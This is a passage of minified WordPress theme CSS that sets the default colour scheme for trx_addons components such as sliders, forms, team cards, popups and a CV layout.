.post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#926d33 !important;	background-color:#926d33}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#2a2a2a}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#2a2a2a}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>*{color:#926d33}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#2a2a2a}.scheme_default .trx_addons_accent_bg{background-color:#926d33;	color:#ffffff}.scheme_default .trx_addons_accent2,.scheme_default .trx_addons_accent2>*{color:#926d33}.scheme_default .trx_addons_accent2_bg{background-color:#926d33;	color:#2a2a2a}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#2a2a2a}.scheme_default .trx_addons_dark>a:hover{color:#926d33}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_inverse>a:hover{color:#926d33}.scheme_default .trx_addons_dropcap_style_1{color:#926d33}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#926d33}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#926d33}.scheme_default ul[class*="trx_addons_list"].trx_addons_list_asterisk>li:before{color:#2a2a2a}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#926d33}.scheme_default .trx_addons_list_parameters>li + li{border-color:#edeef2}.scheme_default .trx_addons_tooltip{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_tooltip:after{border-top-color:#2a2a2a}.scheme_default blockquote.trx_addons_blockquote_style_1{color:#2a2a2a}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#926d33}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#2a2a2a}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#2a2a2a;	border-color:#edeef2}.scheme_default .trx_addons_hover_mask{background-color:rgba(146,109,51,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#919191}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#926d33}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#926d33 !important;	background-color:#222222}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#ffffff;	background-color:#181818}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .slider_swiper .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_swiper .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#926d33}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a{color:#2a2a2a}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_date{color:#7a7a7a}.scheme_default .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#919191}.scheme_default .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#2a2a2a}.scheme_default .slider_swiper.slider_multi .slide_cats a:hover,.scheme_default .slider_swiper.slider_multi .slide_title a:hover,.scheme_default .slider_swiper.slider_multi a:hover .slide_title{color:#2a2a2a}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_default .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#926d33}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#926d33;	background-color:#926d33}.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#926d33;	background-color:#926d33}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#2a2a2a}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#926d33}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#926d33}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#919191}.scheme_default .slider_style_modern .swiper-pagination-current{color:#2a2a2a}.scheme_default .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#926d33}.scheme_default .sc_slider_controller_titles .swiper-slide{background-color:#222222}.scheme_default .sc_slider_controller_titles .swiper-slide:after{background-color:#181818}.scheme_default .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#926d33}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#919191}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#926d33}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .trx_addons_audio_player.without_cover{border-color:#181818;	background-color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#2a2a2a}.scheme_default .trx_addons_audio_player .audio_author{color:#2a2a2a}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#2a2a2a}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#2a2a2a}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#2a2a2a}.scheme_default .widget_contacts .contacts_info{color:#919191}.scheme_default .widget_contacts .contacts_info span:before{color:#2a2a2a}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .socials_wrap.contacts_socials a{color:#919191}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .socials_wrap.contacts_socials a:hover{color:#926d33}.scheme_default .widget_contacts .contacts_info span .contacts_title{color:#926d33}.scheme_default .widget_socials .social_item a{color:#ffffff;	background-color:#926d33}.scheme_default .widget_socials .social_item a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .slider_engine_revo .widget_socials .social_item a{color:#2a2a2a}.scheme_default .slider_engine_revo .widget_socials .social_item a:hover{color:#926d33}.scheme_default .sc_recent_news_header{border-color:#2a2a2a}.scheme_default .sc_recent_news_header_category_item_more{color:#926d33}.scheme_default .sc_recent_news_header_more_categories{border-color:#181818;	background-color:#222222}.scheme_default .sc_recent_news_header_more_categories>a{color:#926d33}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#2a2a2a;	background-color:#181818}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#926d33}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#926d33;	background-color:#222222}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#edeef2}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#edeef2}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#7a7a7a}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#926d33 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#919191}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#926d33}.scheme_default .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover{color:#926d33}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#926d33}.scheme_default .sc_item_subtitle{color:#926d33}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#919191}.scheme_default .sc_item_button a:not(.sc_button_bg_image){color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_item_button a:not(.sc_button_bg_image):hover{color:#2a2a2a !important;	border-color:#2a2a2a}.scheme_default a.sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image),.scheme_default a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):after{color:#926d33}.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default a.sc_button_simple:not(.sc_button_bg_image):hover:after,.scheme_default .sc_item_button a.sc_button_simple:not(.sc_button_bg_image):hover:after{color:#2a2a2a !important}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a{color:#ffffff;	background-color:#926d33}.scheme_default .trx_addons_hover_content .trx_addons_hover_links a:hover{color:#926d33 !important;	background-color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#926d33}.scheme_default .sc_action_item_date,.scheme_default .sc_action_item_info{color:#2a2a2a;	border-color:#7a7a7a}.scheme_default .sc_action_item_description{color:#919191}.scheme_default .sc_action_item .sc_action_item_link{color:#ffffff;	border-color:#926d33;	background:linear-gradient(to right,	#2a2a2a 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_action_item .sc_action_item_link:hover{color:#ffffff;	border-color:#2a2a2a;	background-position:left bottom !important}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#edeef2;	color:#926d33}.scheme_default .toc_menu_item:hover .toc_menu_icon{background-color:#926d33;	color:#7a7a7a}.scheme_default .toc_menu_icon_default:before{color:#926d33}.scheme_default .toc_menu_item:hover .toc_menu_icon_default:before{color:#2a2a2a}.scheme_default .toc_menu_item .toc_menu_description{color:#7a7a7a;	background-color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#2a2a2a}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon{background-color:transparent;	border-color:transparent;	color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon.menu_mobile_button{color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_stretch_off .toc_menu_item_active .toc_menu_icon{background-color:transparent;	color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item:hover .toc_menu_icon_default:before{color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item_active .toc_menu_icon_default:before{color:#926d33}.scheme_default .menu_stretch_off .toc_menu_item .toc_menu_description{color:#926d33;	background-color:#ffffff}.scheme_default .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .sc_blogger_item{background-color:#222222}.scheme_default .sc_blogger_post_meta{color:#919191}.scheme_default .sc_blogger_item_title a{color:#926d33}.scheme_default .sc_blogger_item_title a:hover{color:#926d33}.scheme_default .sc_blogger_post_meta{color:#919191}.scheme_default .sc_blogger_item_content{color:#7a7a7a}.scheme_default .sc_blogger_item .more-link{color:#926d33}.scheme_default .sc_blogger_item .more-link:hover{color:#926d33}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#2a2a2a;	background-color:#926d33}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#926d33;	border-color:#181818;	background-color:#222222}.scheme_default .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .sc_courses_default .sc_courses_item{background-color:#222222}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#919191}.scheme_default .sc_courses_default .sc_courses_item_date{color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_price{color:#926d33}.scheme_default .sc_courses_default .sc_courses_item_period{color:#919191}.scheme_default .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .sc_events_default .sc_events_item{background-color:#222222}.scheme_default .sc_events_default .sc_events_item_date{background-color:#926d33;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#926d33}.scheme_default .sc_events_default .sc_events_item_title{color:#926d33}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#926d33}.scheme_default .sc_events_default .sc_events_item_button{color:#926d33}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#926d33}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#926d33}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#926d33}.scheme_default .sc_events_detailed .sc_events_item_title{color:#2a2a2a}.scheme_default .sc_events_detailed .sc_events_item_time{color:#7a7a7a}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#926d33;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_default.sc_form{background-color:#ffffff}.scheme_default .sc_form_field_title{color:#2a2a2a}.scheme_default .sc_form .sc_form_field input[type="text"],.scheme_default .sc_form .sc_form_field input[type="password"],.scheme_default .sc_form .sc_form_field input[type="email"],.scheme_default .sc_form .sc_form_field input[type="number"],.scheme_default .sc_form .sc_form_field input[type="tel"],.scheme_default .sc_form .sc_form_field input[type="search"],.scheme_default .sc_form .sc_form_field textarea{color:#7a7a7a;	border-color:#edeef2}.scheme_default .sc_form .sc_form_field input[type="text"]:focus,.scheme_default .sc_form .sc_form_field input[type="password"]:focus,.scheme_default .sc_form .sc_form_field input[type="email"]:focus,.scheme_default .sc_form .sc_form_field input[type="number"]:focus,.scheme_default .sc_form .sc_form_field input[type="tel"]:focus,.scheme_default .sc_form .sc_form_field input[type="search"]:focus,.scheme_default .sc_form .sc_form_field textarea:focus{color:#2a2a2a;	border-color:#e5ecf1;	background-color:#f1f5f8}.scheme_default .sc_form_field button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_form_field button:hover{color:#2a2a2a !important;	border-color:#2a2a2a}.scheme_default .sc_form .sc_form_info_icon{color:#926d33}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#2a2a2a}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#926d33}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#2a2a2a}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent textarea:focus{/*box-shadow:0px 0px 0px 2px #926d33;*/	border-color:#926d33 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(146,109,51,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#edeef2}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#2a2a2a}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#926d33}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#edeef2}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#926d33 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#edeef2}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#926d33}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#7a7a7a}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#926d33 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#7a7a7a}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#2a2a2a}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#7a7a7a;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#2a2a2a}.scheme_default .sc_googlemap_content_detailed:before{background-color:#926d33}.scheme_default .sc_icons .sc_icons_icon{color:#926d33}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#2a2a2a}.scheme_default .sc_icons .sc_icons_title{color:#926d33}.scheme_default .sc_icons_description,.scheme_default .sc_icons_modern .sc_icons_description{color:#2a2a2a}.scheme_default .sc_price{background-color:#ffffff}.scheme_default.sc_price{color:#7a7a7a;	background-color:#ffffff;	border-color:#edeef2}.scheme_default.sc_price .sc_price_icon{color:#926d33}.scheme_default.sc_price .sc_price_icon:hover{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_subtitle{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_title a{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_price{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_description,.scheme_default .sc_price_info .sc_price_details{color:#919191}.scheme_default .sc_price_info .sc_price_link{color:#ffffff;	border-color:#926d33;	background:linear-gradient(to right,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_price_info .sc_price_link:hover{color:#2a2a2a;	border-color:#2a2a2a;	background-position:left bottom !important}.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_title{color:#2a2a2a}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#926d33 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default.sc_promo .sc_promo_text_inner{background-color:#222222}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_title{color:#926d33}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#926d33}.scheme_default .sc_services_default .sc_services_item{color:#7a7a7a;	background-color:#222222}.scheme_default .sc_services_default .sc_services_item_icon{color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item_subtitle{color:#926d33}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#7a7a7a;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#926d33}.scheme_default .sc_services_iconed .sc_services_item{color:#7a7a7a;	background-color:#222222}.scheme_default .sc_services_iconed .sc_services_item_header{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sc_services_iconed .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a{color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#926d33}.scheme_default .sc_services_iconed .sc_services_item_title a{color:#926d33}.scheme_default .sc_services_iconed .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#919191}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_item_wrap{border-color:#edeef2}.scheme_default .sc_skills_counter .sc_skills_icon{color:#2a2a2a}.scheme_default .sc_skills .sc_skills_total{color:#926d33}.scheme_default .sc_skills_counter .sc_skills_total{color:#2a2a2a}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#2a2a2a}.scheme_default .sc_socials .socials_wrap a{color:#ffffff;	background-color:#926d33}.scheme_default .sc_socials .socials_wrap a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sc_testimonials_item_content{color:#2a2a2a}.scheme_default .sc_testimonials_item_content:before{color:#edeef2}.scheme_default .sc_testimonials_item_author_title{color:#2a2a2a}.scheme_default .sc_testimonials_item_author_subtitle{color:#919191}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#7a7a7a}.scheme_default .sc_testimonials .swiper-pagination-bullet{background-color:#919191}.scheme_default .sc_testimonials .swiper-pagination-bullet-active{background-color:#926d33}.scheme_default .sc_team_default .sc_team_item{color:#7a7a7a;	background-color:#ffffff}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#926d33}.scheme_default .sc_team_default .sc_team_item_socials .social_item a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .team_member_page .team_member_position{color:#926d33}.scheme_default .team_member_page .team_member_socials{border-color:#edeef2}.scheme_default .team_member_page .team_member_socials .social_item a{color:#926d33;	background-color:transparent}.scheme_default .team_member_page .team_member_socials .social_item a:hover{color:#2a2a2a;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#926d33;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#edeef2}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#926d33}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{border-color:#926d33;	background-color:#926d33;	color:#ffffff}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#2a2a2a;	background-color:#2a2a2a;	color:#2a2a2a}.scheme_default .trx_addons_popup{background-color:#222222;	border-color:#181818;	color:#7a7a7a}.scheme_default .trx_addons_popup .mfp-close{background-color:#181818;	border-color:#222222;	color:#7a7a7a}.scheme_default .trx_addons_popup .mfp-close:hover{background-color:#926d33;	color:#222222}.scheme_default .trx_addons_popup .trx_addons_tabs_title{background-color:#181818;	border-color:#222222}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#222222;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_title a>i{color:#7a7a7a}.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#926d33}.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#919191}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#926d33}.scheme_default .trx_addons_profiler{background-color:#222222;	border-color:#222222}.scheme_default .trx_addons_profiler_title{color:#926d33}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#181818}.scheme_default .trx_addons_profiler table td{color:#7a7a7a}.scheme_default .trx_addons_profiler table th{background-color:#181818;	color:#926d33}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#7a7a7a;	background-color:#222222}.scheme_default .trx_addons_cv a{color:#926d33}.scheme_default .trx_addons_cv a:hover{color:#2a2a2a}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#2a2a2a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#2a2a2a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(42,42,42,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#2a2a2a}/*.trx_addons_cv_header_letter,.trx_addons_cv_header_text,.trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #ffffff}.trx_addons_cv_tint_dark 